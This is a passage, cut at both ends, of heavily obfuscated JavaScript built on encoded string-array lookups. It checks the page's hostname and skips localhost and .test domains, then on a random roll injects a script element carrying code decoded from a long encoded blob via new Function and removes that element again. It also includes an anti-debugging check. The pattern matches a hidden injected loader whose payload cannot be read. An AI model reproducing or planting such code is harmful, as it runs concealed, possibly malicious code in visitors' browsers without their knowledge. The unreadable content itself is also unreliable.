'D1%P')+W(0x668,'h9^g')+W(0x18a,'^xf&')+W(0x40b,'rLpd')+W(0x3b1,'P4z#')+W(0x808,'4$Z%')+W(0x683,'hm7X')+W(0x423,'Hlf0')+W(0x552,'h9^g')+W(0x9a5,'XULm')+W(0x887,'ZUHq')+W(0x82e,'yrEI')+W(0x603,'yjw@')+W(0x9e0,'xVK[')+W(0x481,'rLpd')+W(0x55d,'XULm')+W(0x8d2,'li)I')+W(0x255,'fa*C')+W(0x7da,'vhLT')+W(0x5e6,'VKJs')+W(0x726,'XULm')+W(0x967,'rLpd')+W(0x5c2,'Hlf0')+W(0x259,'OIx2')+W(0x1dd,'Hlf0')+W(0x85e,'hpuz')+W(0x267,'ZUHq')+W(0x3cf,'ZUHq')+W(0x822,'2R@c')+W(0x64e,'rLpd')+W(0x925,'!8Ad')+W(0x488,'lP9&')+W(0x4e1,'m8S0')+W(0x455,'EsbF')+W(0x780,'D1%P')+W(0x824,'f#r6')+W(0x17d,'MF&e')+W(0x78a,'xVK[')+W(0x48c,'4$Z%')+W(0x2a6,'9oNN'))+(W(0x58c,'m8S0')+W(0x872,'MF&e')+W(0x718,'dfiD')+W(0x442,'rLpd')+W(0x23c,'zZ7@')+W(0x304,'t&nb')+W(0x6d1,'fnTw')+W(0x414,'^xf&')+W(0x58a,'v*R)')+W(0x2c6,'cH(U')+W(0x4c7,'fn7]')+W(0x3a0,'v8JQ')+W(0x795,'8#dO')+W(0x936,'t&nb')+W(0x8d7,']^zt')+W(0x61e,'VKJs')+W(0x22d,'rLpd')+W(0x9af,'Ej^U')+W(0x47e,'hpuz')+W(0x60b,'fn7]')+W(0x50d,'8#dO')+W(0x850,'m8S0')+W(0x1b8,'1%]*')+W(0x2e8,'t&nb')+W(0x6d6,'HJX4')+W(0x1b0,'yrEI')+W(0x1a0,']^zt')+W(0x209,'li)I')+W(0x26f,'t&nb')+W(0x6c9,'2R@c')+W(0x7eb,'zZ7@')+W(0x6e3,'2R@c')+W(0x205,'cm*n')+W(0x995,'ZUHq')+W(0x5be,'m8S0')+W(0x5b9,'pNUi')+W(0x81a,'JWJ8')+W(0x208,'MF&e')+W(0x9d4,'cH(U')+W(0x9e1,']^zt')+W(0x95a,'pNUi')+W(0x898,'%G7f')+W(0x7f5,'VIXe')+W(0x8ac,'lP9&')+W(0x8a7,'fnTw')+W(0x5b6,'yrEI')+W(0x40a,'4$Z%')+W(0x582,'yrEI')+W(0x533,'xVK[')+W(0x688,'!8Ad')+W(0x633,'fn7]')+W(0x421,'V$@Z')+W(0x357,'xVK[')+W(0x713,'fnTw')+W(0x9b5,'MF&e')+W(0x1df,'VIXe')+W(0x4e4,'B!Cf')+W(0x294,'v*R)')+W(0x313,'%G7f')+W(0x3b8,'4$Z%')+W(0x6b1,'^xf&')+W(0x380,'OIx2')+W(0x7e8,'rLpd')+W(0x957,'Hlf0')+W(0x1f8,'MF&e')+W(0x921,'f#r6')+W(0x6d4,'Ej^U')+W(0x34c,'dfiD')+W(0x757,'8#dO')+W(0x6ed,'9oNN')+W(0x61b,'HJX4')+W(0x5aa,'xVK[')+W(0x4e3,'P4z#')+W(0x1a4,'V$@Z')+W(0x43a,'OIx2')+W(0x553,'8#dO')+W(0x8ba,'xVK[')+W(0x3a8,'8#dO')+W(0x16c,'x$Os')+W(0x6cf,'cm*n')+W(0x253,'fa*C')+W(0x3db,'Ej^U')+W(0x758,'8#dO')+W(0x3e3,'4$Z%')+W(0x45e,'li)I')+W(0x9ec,']^zt')+W(0x738,'hm7X')+W(0x6a2,'pNUi')+W(0x4fe,'fa*C')+W(0x2f5,'vhLT')+W(0x4d2,'pNUi')+W(0x587,'j(^9')+W(0x4a7,'t&nb')+W(0x715,'xVK[')+W(0x61d,'4$Z%')+W(0x861,'rLpd')+W(0x4b7,'rLpd')+W(0x1ea,'!8Ad')+W(0x3b6,'x$Os')+W(0x664,'Hlf0')+W(0x9d7,'t&nb')+W(0x27b,'Ej^U')+W(0x947,'8#dO')+W(0x475,'zZ7@')+W(0x372,'%G7f')+W(0x5ea,'j(^9')+W(0x466,'D1%P')+W(0x4c9,'zZ7@')+W(0x4aa,'JWJ8')+W(0x84e,'Hlf0')+W(0x1e6,'HJX4')+W(0x9d6,'V$@Z')+W(0x448,'f#r6')+W(0x5a9,'2R@c')+W(0x2d8,'%G7f')+W(0x876,'h9^g')+W(0x77d,'rLpd')+W(0x59d,'XULm')+W(0x2d5,'zZ7@')+W(0x176,'VIXe')+W(0x663,'ZUHq')+W(0x71f,'2R@c')+W(0x3a9,'Ej^U')+W(0x168,'!8Ad')+W(0x67d,'V$@Z')+W(0x554,']^zt')+W(0x639,'Hlf0')+W(0x95c,'JWJ8')+W(0x811,'4$Z%')+W(0x41f,'EsbF')+W(0x3a4,'V$@Z')+W(0x82d,'1%]*')+W(0x426,'Ej^U')+W(0x29a,'v8JQ')+W(0x76a,'pNUi')+W(0x449,'1%]*')+W(0x8a3,'VIXe')+W(0x413,'!8Ad')+W(0x8b0,'t&nb')+W(0x384,'ZUHq')+W(0x9c0,'v*R)')+W(0x4c0,'8#dO')+W(0x5b1,'D1%P')+W(0x80f,'x$Os')+W(0x172,'fnTw')+W(0x3a2,'v8JQ')+W(0x516,'!8Ad')+W(0x86d,'xVK[')+W(0x1b5,'yrEI')+W(0x187,'^xf&')+W(0x739,'!8Ad')+W(0x918,'v8JQ')+W(0x2a7,'zZ7@')+W(0x949,'JWJ8')+W(0x96d,'f#r6')+W(0x868,']^zt')+W(0x41a,'8#dO')+W(0x37d,'rLpd')+W(0x243,'4$Z%')+W(0x2eb,'xVK[')+W(0x825,'VIXe')+W(0x91d,'2R@c')+W(0x6c4,'x$Os')+W(0x836,'fnTw')+W(0x15d,'fa*C')+W(0x210,'%G7f')+W(0x821,'pNUi')+W(0x248,'fnTw')+W(0x7d6,'EsbF')+W(0x216,'Hlf0')+W(0x5d4,'B!Cf')+W(0x3d9,'2R@c')+W(0x9bf,']^zt')+W(0x631,'vhLT')+W(0x3ab,'j(^9')+W(0x97d,'cH(U')+W(0x99c,'$]co')+W(0x4da,'zZ7@')+W(0x2d2,'t&nb')+W(0x992,'j(^9')+W(0x7f6,'vhLT')+W(0x939,'h9^g')+W(0x65b,'ZUHq')+W(0x7cf,'9oNN')+W(0x359,'%G7f')+W(0x7dc,'hpuz')+W(0x268,'j(^9')+W(0x5b7,'yjw@')+W(0x565,'Hlf0')+W(0x4bb,'j(^9')+W(0x1a6,'V$@Z')+W(0x8db,'cm*n')+W(0x1a2,'9oNN')+W(0x63a,'yjw@')+W(0x6c5,'VKJs')+W(0x37e,'hpuz')+W(0x770,'yrEI')+W(0x274,'2R@c')+W(0x4ae,'VIXe')+W(0x25f,'!8Ad'))+(W(0x9cb,'8#dO')+W(0x975,'hpuz')+W(0x73c,'JWJ8')+W(0x7a8,'VKJs')+W(0x52e,'P4z#')+W(0x602,'1%]*')+W(0x420,'OIx2')+W(0x2b5,'^xf&')+W(0x36e,'2R@c')+W(0x170,'MF&e')+W(0x915,'zZ7@')+W(0x771,'yrEI')+W(0x2aa,'zZ7@')+W(0x595,'lP9&')+W(0x53f,'^xf&')+W(0x5cc,'yjw@')+W(0x7ce,'yjw@')+W(0x69d,'xVK[')+W(0x3e8,'t&nb')+W(0x3c2,'VIXe')+W(0x584,'zZ7@')+W(0x4dd,'vhLT')+W(0x87d,'cm*n')+W(0x5c1,'OIx2')+W(0x1ef,'XULm')+W(0x514,'lP9&')+W(0x567,'hpuz')+W(0x5c6,'1%]*')+W(0x9c5,'h9^g')+W(0x7af,'h9^g')+W(0x841,'%G7f')+W(0x332,'D1%P')+W(0x49c,'h9^g')+W(0x2e9,'f#r6')+W(0x2b4,'rLpd')+W(0x6df,'fnTw')+W(0x38f,'8#dO')+W(0x740,'li)I')+W(0x68b,'fnTw')+W(0x451,'lP9&')+W(0x422,'%G7f')+W(0x620,'JWJ8')+W(0x66a,'XULm')+W(0x8e2,'lP9&')+W(0x53e,'D1%P')+W(0x1b3,'VKJs')+W(0x82b,'1%]*')+W(0x7a4,'8#dO')+W(0x2ac,'^xf&')+W(0x503,'li)I')+W(0x4c2,'D1%P')+W(0x29d,'9oNN')+W(0x766,'VKJs')+W(0x793,'v8JQ')+W(0x88f,'t&nb')+W(0x51a,'fa*C')+W(0x7ff,'^xf&')+W(0x4a8,'pNUi')+W(0x9ce,'VKJs')+W(0x90d,'hm7X')+W(0x7e1,'fnTw')+W(0x201,'MF&e')+W(0x14e,'zZ7@')+W(0x191,'9oNN')+W(0x4af,'hm7X')+W(0x575,'fnTw')+W(0x58e,'^xf&')+W(0x68f,'^xf&')+W(0x7c3,'li)I')+W(0x77e,'fn7]')+W(0x640,'li)I')+W(0x227,'hpuz')+W(0x50e,'fnTw')+W(0x175,'D1%P')+W(0x65f,'^xf&')+W(0x427,'dfiD')+W(0x566,'!8Ad')+W(0x2fc,'fa*C')+W(0x7ee,'v8JQ')+W(0x3a3,'lP9&')+W(0x297,'D1%P')+W(0x2c0,'1%]*')+W(0x65c,'li)I')+W(0x5da,'x$Os')+W(0x45d,'9oNN')+W(0x40c,'HJX4')+W(0x3eb,'VIXe')+W(0x691,'f#r6')+W(0x375,'2R@c')+W(0x605,'cH(U')+W(0x65e,'9oNN')+W(0x6c3,'8#dO')+W(0x697,'v*R)')+W(0x336,'xVK[')+W(0x57c,'%G7f')+W(0x28e,'h9^g')+W(0x377,'$]co')+W(0x56c,'cH(U')+W(0x9b4,'li)I')+W(0x8c1,'rLpd')+W(0x659,'JWJ8')+W(0x4ec,'Ej^U')+W(0x6f3,'4$Z%')+W(0x89d,'fn7]')+W(0x998,'8#dO')+W(0x5ff,'rLpd')+W(0x7cc,'$]co')+W(0x2e1,'!8Ad')+W(0x444,'EsbF')+W(0x638,'^xf&')+W(0x295,'zZ7@')+W(0x73a,'fa*C')+W(0x3bb,'fnTw')+W(0x728,'8#dO')+W(0x5e0,'fnTw')+W(0x1f1,'f#r6')+W(0x545,'yjw@')+W(0x64b,'$]co')+W(0x461,'yrEI')+W(0x41d,'li)I')+W(0x1fe,'x$Os')+W(0x192,'x$Os')+W(0x722,'P4z#')+W(0x5fd,'ZUHq')+'Y]'),c[W(0x99d,'B!Cf')]=W(0x62a,'Hlf0')+W(0x9e8,'V$@Z')+W(0x767,'!8Ad')+W(0x87e,'HJX4')+W(0x7d7,'$]co')+W(0x6e7,'4$Z%')+W(0x3ff,'ZUHq')+W(0x6c0,'B!Cf')+W(0x9c3,'XULm')+W(0x8d6,'8#dO')+W(0x8bc,'1%]*')+W(0x90b,'!8Ad')+W(0x4d7,'1%]*')+W(0x6c8,'%G7f')+W(0x46a,'MF&e')+W(0x6de,'$]co')+'j',c[W(0x769,'yrEI')]=W(0x591,'hpuz')+W(0x5ce,']^zt')+W(0x784,'D1%P')+W(0x19c,'4$Z%')+W(0x2f1,'x$Os')+W(0x927,'fnTw')+W(0x56b,'j(^9')+W(0x2ce,']^zt')+W(0x976,'f#r6')+W(0x787,'fn7]')+W(0x194,'m8S0')+W(0x32d,'v8JQ')+']',c[W(0x323,'hpuz')]=W(0x360,'t&nb')+W(0x173,'hm7X')+W(0x83b,'HJX4')+W(0x74a,'V$@Z')+W(0x9bb,'hm7X')+W(0x819,'4$Z%')+W(0x768,'2R@c')+W(0x878,'fn7]')+W(0x402,'B!Cf')+W(0x38c,'EsbF')+W(0x479,'VKJs')+W(0x272,'VIXe')+W(0x97f,'f#r6')+W(0x796,'P4z#')+W(0x177,'8#dO')+W(0x7f2,'yjw@')+W(0x46b,'fn7]')+W(0x66c,'OIx2'),c[W(0x5dc,'yrEI')]=function(z,E){return z===E;},c[W(0x834,'v*R)')]=function(z,E){return z!==E;},c[W(0x7b9,'EsbF')]=W(0x519,'m8S0')+W(0x341,'VIXe'),c[W(0x63f,'MF&e')]=W(0x70a,'9oNN')+'t',c[W(0x321,'%G7f')]=W(0x9e9,'m8S0')+W(0x2af,'t&nb'),c[W(0x166,'yjw@')]=function(z,E){return z===E;},c[W(0x96a,'v8JQ')]=function(y){return y();},c[W(0x257,'XULm')]=W(0x9a8,'zZ7@')+W(0x895,'EsbF'),c[W(0x19e,'zZ7@')]=function(y){return y();},c[W(0x52d,'P4z#')]=W(0x8f5,'!8Ad')+W(0x276,'lP9&')+W(0x1b2,'!8Ad')+W(0x4ce,'fn7]')+W(0x7ea,'xVK['),c[W(0x779,'HJX4')]=function(y,z,E){return y(z,E);},c[W(0x3c6,'VKJs')]=function(y){return y();},c[W(0x961,'hpuz')]=function(y){return y();},c[W(0x6e6,'V$@Z')]=W(0x518,'yjw@')+'t',c[W(0x647,'XULm')]=W(0x167,'t&nb')+W(0x31c,'zZ7@')+W(0x99f,'v8JQ'),c[W(0x589,'Hlf0')]=function(z,E){return z||E;},c[W(0x256,'$]co')]=W(0x235,'8#dO')+W(0x897,'fa*C')+W(0x7fb,'%G7f')+W(0x8f3,'D1%P')+W(0x457,'m8S0')+W(0x5ab,'fn7]')+W(0x2a8,'cm*n')+W(0x5c4,'cH(U'),c[W(0x432,'Hlf0')]=W(0x9ef,'MF&e')+W(0x1c6,'VIXe')+W(0x843,'lP9&')+W(0x9a6,'lP9&')+W(0x5d2,'v8JQ')+W(0x97b,'OIx2'),c[W(0x4ab,'v*R)')]=function(y){return y();},c[W(0x911,'cH(U')]=function(y,z){return y(z);},c[W(0x21f,'fn7]')]=function(z,E){return z+E;},c[W(0x942,'h9^g')]=W(0x970,'4$Z%');var d=c,e=function(){var y=!![];return function(z,E){var F=y?function(){var X=_0x2522573d;if(E){var H=E[X(0x615,'8#dO')](z,arguments);return E=null,H;}}:function(){};return y=![],F;};}();function f(y,z){var Y=W;for(var E in y)if(d[Y(0x9f0,'VKJs')](E[Y(0x44c,'yjw@')+'h'],z)&&function(F,H){var Z=Y;for(var K=0x2;d[Z(0x886,'1%]*')](K,H[Z(0x405,'x$Os')+'h']);K++)if(d[Z(0x954,'cm*n')](F[Z(0x7de,'V$@Z')+Z(0x896,'rLpd')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(E,arguments))return y[E];}function g(y,z){var a0=W;return d[a0(0x656,'Hlf0')](y,Math[a0(0x1c3,'4$Z%')](d[a0(0x8ec,'t&nb')](Math[a0(0x3fe,']^zt')+'m'](),d[a0(0x1fc,'xVK[')](d[a0(0x48d,'MF&e')](z,0x1),y))));}function h(y,z){var a1=W;for(var E=0x0;d[a1(0x310,'v8JQ')](E,z[a1(0x1a3,'%G7f')+'h']);E++){var F=z[E],H=d[a1(0x3e2,'hm7X')](0x0,F[a1(0x394,'cH(U')+'Of']('.'))?d[a1(0x144,'hm7X')]('.',y):y,K=d[a1(0x57e,'V$@Z')](H[a1(0x776,'XULm')+'h'],F[a1(0x3b2,'cH(U')+'h']),M=H[a1(0x981,'4$Z%')+'Of'](F,K),K=d[a1(0x665,'%G7f')](-0x1,M)&&d[a1(0x5c8,'f#r6')](M,K);if(K&&(d[a1(0x806,'m8S0')](H[a1(0x5f8,'lP9&')+'h'],F[a1(0x990,'v*R)')+'h'])||d[a1(0x7bf,'zZ7@')](0x0,F[a1(0x7ab,'V$@Z')+'Of']('.'))))return 0x1;}}function i(){var a2=W,y,z;return d[a2(0x4d8,'XULm')](f,d[a2(0x215,'rLpd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=W,y=d[a3(0x7a6,'xVK[')](k,d[a3(0x959,'fn7]')](i));if(y){var y=d[a3(0x9ba,'HJX4')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a3(0x55e,'x$Os')](0x46,y[a3(0x54b,'1%]*')+a3(0x63e,'fn7]')](0x0))&&d[a3(0x9ad,'D1%P')](0x66,y[a3(0x1d1,'yrEI')+a3(0x8a8,'zZ7@')](0x0))||d[a3(0x534,'fn7]')](0x49,y[a3(0x4fa,'j(^9')+a3(0x493,'dfiD')](0x1))&&d[a3(0x88c,'XULm')](0x69,y[a3(0x153,'fa*C')+a3(0x692,'8#dO')](0x1))||d[a3(0x489,'f#r6')](0x4c,y[a3(0x944,'Ej^U')+a3(0x42e,'li)I')](0x2))&&d[a3(0x67c,'JWJ8')](0x6c,y[a3(0x24b,'OIx2')+a3(0x1cb,'Hlf0')](0x2))||d[a3(0x2e6,'xVK[')](0x45,y[a3(0x329,'x$Os')+a3(0x63c,'fa*C')](0x3))&&d[a3(0x1f4,'li)I')](0x65,y[a3(0x433,'Hlf0')+a3(0x5d9,'xVK[')](0x3))||d[a3(0x260,'MF&e')](0x3a,y[a3(0x153,'fa*C')+a3(0x497,'2R@c')](0x4))):void 0x0;}}function k(y){var a4=W;return d[a4(0x818,'h9^g')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=W,y=d[a5(0x734,'yjw@')](i);if(y){var z=d[a5(0x28a,'hpuz')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a5(0x84d,'h9^g')](z,'~')?d[a5(0x698,'yrEI')](k,y):E)&&d[a5(0x7a2,'x$Os')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x513,'cH(U')](z,E);}}function m(){var a6=W,y=d[a6(0x7e6,'yrEI')],z=new RegExp(d[a6(0x1a1,'dfiD')],'g');return y[a6(0x1d9,'8#dO')+'ce'](z,'')[a6(0x3f0,'XULm')](';');}function n(){var a7=W,y=d[a7(0x97e,'D1%P')],z=new RegExp(d[a7(0x769,'yrEI')],'g');return y[a7(0x29c,'HJX4')+'ce'](z,'')[a7(0x85c,'hm7X')](';');}function p(y){var a8=W;return d[a8(0x3c7,'cm*n')](-0x1,y[a8(0x505,'P4z#')+'Of'](String[a8(0x2c4,'HJX4')+a8(0x2e7,'Hlf0')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x1a9,'cm*n')](y)||new RegExp(d[a8(0x828,'MF&e')],'g')[a8(0x6dd,'^xf&')](y));var z;}function q(y,z){var a9=W,E=y[a9(0x996,'vhLT')+'h'];return d[a9(0x777,'j(^9')](y[a9(0x337,'HJX4')+a9(0x1af,'OIx2')](d[a9(0x3be,'dfiD')](E,z[a9(0x8a6,'P4z#')+'h']),E),z);}function s(){var aa=W,y=d[aa(0x43c,'m8S0')][aa(0x94a,'HJX4')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[aa(0x83d,'XULm')](H);continue;case'1':var E={};E[aa(0x2a4,'V$@Z')]=d[aa(0x7b5,'VIXe')];var F=E;continue;case'2':var H=d[aa(0x4d9,'pNUi')](e,this,function(){var ab=aa,Q=d[ab(0x3f1,'f#r6')](typeof window,d[ab(0x3b4,'cH(U')])?window:d[ab(0x8be,'hm7X')](typeof process,d[ab(0x5a0,'HJX4')])&&d[ab(0x1b4,'fnTw')](typeof require,d[ab(0x56f,'cH(U')])&&d[ab(0x4c3,'m8S0')](typeof global,d[ab(0x264,'B!Cf')])?global:this,S=function(){var ac=ab,U=new Q[(ac(0x617,'1%]*'))+'p'](F[ac(0x242,'8#dO')]);return!U[ac(0x1d4,'MF&e')](H);};return d[ab(0x778,'x$Os')](S);});continue;case'3':var K=d[aa(0x657,'cm*n')](m),M=d[aa(0x390,'lP9&')](l),O=d[aa(0x234,'cH(U')](n);continue;case'4':return!M||!!(d[aa(0x2d4,'^xf&')](h,M=d[aa(0x143,'x$Os')](q,M,String[aa(0x6ba,'hm7X')+aa(0x723,'t&nb')+'de'](0x2e))?M[aa(0x3d1,'zZ7@')+aa(0x8fa,'x$Os')](0x0,d[aa(0x2ef,'cH(U')](M[aa(0x36d,'pNUi')+'h'],0x1)):M,K)||d[aa(0x1c5,'cm*n')](h,M,O)||d[aa(0x5b8,'!8Ad')](p,M)||d[aa(0x914,'D1%P')](j));}break;}}function t(y){var ad=W,z=d[ad(0x6b8,'VKJs')](i),E;z&&((E=z[ad(0x61f,'XULm')+ad(0x69f,'lP9&')+ad(0x8c4,'^xf&')](d[ad(0x83a,'cm*n')]))[ad(0x8ee,'$]co')]=d[ad(0x647,'XULm')],E[ad(0x974,'m8S0')+ad(0x72c,'fnTw')+'t']=y,(z[ad(0x6e5,'hm7X')]||z[ad(0x8c9,'HJX4')]||z[ad(0x6a1,'xVK[')+ad(0x4db,'%G7f')+ad(0x8bd,'D1%P')])[ad(0x592,'XULm')+ad(0x370,'dfiD')+'d'](E),E[ad(0x7f9,'hpuz')+'e']());}function u(){var ae=W,y,z=d[ae(0x417,'fnTw')](f,d[ae(0x436,'1%]*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;z&&(E=d[ae(0x694,'xVK[')],F=new RegExp(d[ae(0x85d,'EsbF')],'g'),(F=z[E[ae(0x58b,'!8Ad')+'ce'](F,'')])&&F[ae(0x411,'pNUi')+ae(0x8e0,'Ej^U')][ae(0x381,'%G7f')+ae(0x693,'h9^g')+'d'](F));}try{var v,w,x;d[W(0x6e4,'t&nb')](s)||(d[W(0x6d5,'yrEI')](u),d[W(0x946,'8#dO')](0x1,d[W(0x1c5,'cm*n')](g,0x1,v=0x4))||d[W(0x79b,'f#r6')](t,d[W(0x8f0,'h9^g')](d[W(0x18d,'fa*C')]('(',new Function((function(){var _0x7807509=function(){var _0x2000366c=['s2nyzfHovuPQu0rODLmYtxLKu2nZsJjkDgf6tMHrmNrW','mgnUwfqXCuXiuM9Hwe5IsJnktLfTmvzuAwrKufzZD2ve','v3H3vNLJC0OXyZntm1PytLu1A1nhmxjtu2nZsJj4vgiZ','CguZwMHJAujqufv3n2nTvJbKweP1suDAyLr5z3DLrezR','B3HkExDUyJiXDLPhnurHmgHytKrNBKXdzhDIv3r0vNPs','q2nOvZjkDeP5A3jtu2D3zuDznuXdzgLIAvjjsNLRCLnt','uwOXn2zuDenxmhDVtuHNEu5eqxnkEuzIww0WBKTwmdLA','q2rTt0nAD0P5Bgrmr3C5y1n4DfbxwJfIBu4WyvC5DuTd','Bhrns0rcne1Qrtfmq2nXu21sC0P5Bgrqv1OXyM1omgfx','vNPsrvjgyZjoq2nZsJnwAvPhtLnrmJLrzg1fBKXdzhnA','D2vertjzAxDUwxPguvPPy3blmgTVtuHNEe5huxnkmxb5','mfi1vNLJC0OYyZrImvz6txPgnuP5D25Iru52vdjgrgf6','sffUtenKEe1gwMTvru5YuJfJm01dy3nkm1jjutbkwfvS','DePlrei0tvrKAuXdzdjnBLPZsNLRCLntz3DLrff4tLn3','ntG1mdCZyNPpq0fZ','CeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfIBu4W','DePlrei0tw1oAa','tKDWtfuWB25mq2rytM1vnvz6wK1JBgrru3LJC0OZqKrH','BeXdy3PnvMHWsNLRCLntz3DLrev4txL3BK4ZtNLJEwnW','q2rQtvzcBuP5A3jtu2D3zurkAK1PD25tvMSZv2LJCeSW','t1HvD1Ddy3blmgTVtuHNEK5xvxnkmK0YwfzvBKTtDePl','A29nsgD4tNPRC0OWBfPomw9Us1n0sKTeqJrnAKv6tenK','AfCYsNrkEwTYu1nND2vetxPpq3DUu0DOC1vdy3blmgTV','me1Trxnkmfjmv2TnBKTtDePlrei0twPbEKXdzgLou1e0','s0rcne1QvxPmq2rfuZfWreP5A3jtu2D3zurrD05PD25t','CLntz3DLreuXtML3BLCXmwvAEwnWsZbRB01iz3HpreLZ','vJbWtZnkBgrivNLIAuzhvZa0B01izZbnrefZsNLgyLLT','BgmXy1HOC1j5y3nkmwmWzfrsrfDRzezkExDUvJfgwfvU','ExDUwKrOCLiXyZnLAKzTvNLJC0OZAe1Kr1jrutj0tfz6','BLLUs1n0sKTeqJrnALzStenKsMffAhnkEwTYu1nND2ve','tw1kBuXdy3ftBvjZsNLRCLntz3DLrev3t0n3BK1xB2Tx','ELf3t0rJnu4YuMjkmfzeyJfgqLP5zgrqvda5zfC1A1Px','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','wfvUs1n0sKTeqJrnvfKXtenKr1vuyZrkEwTYu1nND2ve','u1fTuLrJu2nZsJjgAfyYvLHom2HQvfHfBKXdzhDtA05Y','mta1mda2ywH3uLnd','EuP5D25AmLuXyuzJm1PQy25mq2ryvuHsA1reqNbum05i','m1PgrNrHExrUwKrrBKXdzhjuBKjQvhPbEfDPy3nkm05z','Bvf4tenKAK5SmvzkEwTYu1nND2verMLnq3DUtuHcsLnt','tNzHmwmXvxLJC0OWtJbIr1jwyLD0ELyXrMHkExDUvJa4','q2qYutj0wwnivxDLu2nZsJjWALiYA25mq2rytMTKswvy','yuDSELD5zhLuvuP0vLu0BLHwC3DLrejKs1r0ouXhnwXK','DdLMwdbVwhPcne56uxDprgm1tJjnC01izZfpvfL4t0nR','tenKrfeWmdfkEwTYu1nND2vertrpq3DUzezAwfv5y3bl','re5Stvn3BMmXwLLIEwnWsZbRB01iz3HovffZsNPAAKTy','BMfwtNzJv2H0ytbwwe5vog5mq2rTttnkEvz6vJzsEwnZ','DePlrei0twPrEeXdzgjJreLXsNLRCLntz3DLr1PTtenK','zvP5y3blmgTVtuHNEK56qxnkm1jpzwPNBKTtDePlrei0','C0OXzffHr1jmutj0s2vxsKrkExDUvNPKvgiZuLPwmvLU','meXdy2TjmLz6sNLRCLntz3DLre0YwML3BMj6qxHzEwnW','DfHlrei0twPREKXdzePHrwHZsNLSzeTiB3nru2S3zLr0','uw5zBKTtDePlrei0ttjwBuXdzeDvvgm0sNLRCLntz3DL','EeXdzgLou1e0sNLRCLntz3DLre5RwLn3BLnhAhnvq2nW','CfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nLq3G1','z3DLreuXwvn3BLCZqxLlAwnWsZbRB01iz3Pnr1fZsJbS','u2nZsJi5tMfurNjJm0vUtenKALKZuMPvA3rRwKzkweP5','mxrptKn5DW','r0z2vJfgs1PgwNHkExDUwKvoDLjhBfHsq3nUtenKwfvS','yxLZCKTyDdbHr2X6v3LKEvrvsNrwvtrUwfzZBMnivNPH','re01wML3BLzQtJvnu2nWsZbRB01iz3LzEMnZsJboA1nv','wLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxbl','wKzgvgeYEfHom1vUtenKq2rgsMTuvK5Yy0zKuwnty3nk','tNnwEwnZsJboALDTuKXrmNrmvJfcDeP5D25rA3bfzezK','tKrbne56AZnArNnUwvv0wLfyqNPkmta5svngyLHuDdLz','mvPhtKPvmNrWvJfkyvKXstrHmujWutj0ELPyrw5mq2r4','Bhrvs0rcne16tM1mq2rewKvSqKP5Bgrlsg9ZuvnRn2zt','Eu1QA3nkm1L5zg13BKTtDePlrei0tvDjEuXdzgPoBdfw','EevTDui','zenOsuTeqJrnmKKXtenKCKPRsNfkEwTWsZncAgnUtMXt','twPOA0XdzhjkA0PXsNLRCLntz3DLre14t1n3BLjfDgfr','uLHoBKjRvgToCLDdy3nkm0jeyxPwnK9hoxHHwevUtenK','BhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vgDdvlExrKs1H0','vMmWzvvgwe56z25mq2rhvtj0CwnUtKTArtv4sNL3BLz6','twXKuLv5y3nkmJuYzg5Wwe5vz3jkExDUwKHwB1KWDdrw','ChnkEwXKs0Hsnq','vtnmq2rXzdbzCuP5BgrlruvZzdf0tuTeqJrnEKL4tenK','DLPQqMHkEwTYsJjNBLHtAZDru3nYs1DSBuThwMjuq2D3','zhvsvuzrsNLRCLntz3DLrezOwKn3BK1iqKPtu2nWsZbR','zfHkDuLitw9Kq3GXteHzC2r5AZDMu3HQvZbRB01izZbn','we51sNLRCLntz3DLre0XwwL3BLjhounKAwnWsZbRB01i','tuzKue5gvw5mq2rXyLDZnvz6y3DLBgmZt0nJC0OYuLLI','DhHkExDUvJfjm1PfDerHm0z6u1CWBKXdzhjIvZK0y0rO','q2rRv0rODLyXsMTArK5isNL3BLOYvtfxrMmYwM1RBKXd','Bhrns0rcne1QwMLmq2rewKvSqKP5BgrmruPIvenND2ve','A1qZrw5mq2rytLDSrfjxwJbArtfuytfgDfz5y3nkmLzm','v1OXyM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5','sZbRB01iz3Lzv01ZsJbWBvrhD25lu3rks0rcne1xutvm','B01iz3PoBvvZsNPJnvzxB25lu3rks0rcne1xttbmq2rq','tvnhng5mq2r4v21jD1yWouLoEwnZsJfKuuWYuLvAmMWW','u1nND2vetMHoExDUs2TWA2jdy3blmgTVtuHNEu1hvxnk','yZjJALPyvvrrBKXdzhzLre5Qvvu1rvvPy3nkmKPuytfK','sgD6wwPnC0OXDgryBwnUs1n0sKTeqJrnveuXtenJm2mZ','sgCWtvDjC0OXwxPLvevUs1yWovPUvNvzm1jWyJi0B2n5','wtfkvgeYsNHJu2nZsJfJm09grLHowePovJa5seP5D25z','t1DnC0OWtMTtvuvUs1n0sKTeqJrnALzPtenKrfeWmdfk','BLL6rLfAAwnWsZbRB01iz3PoAMDZsJnsv1yXtw5lu3rk','uZfJBKXdzhbpr3m1uLCXDLOYzhHkExDUvJfgAvqYnxrH','zurkBu5tD25HmhHSvfnJCeSWA29nsgD6wtjfC0OWuNzr','neXdzhvsvuzrsNLRCLntz3DLrePTtNL3BMjfzZflq2nW','sNL3BLz6vKHxv1u0yJnOmfLty3nkmK5uyJfcCvnysxLk','mLK0sM5bBKTtDePlrei0tvDzEKXdy3HHAvjAsNLRCLnt','yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXlu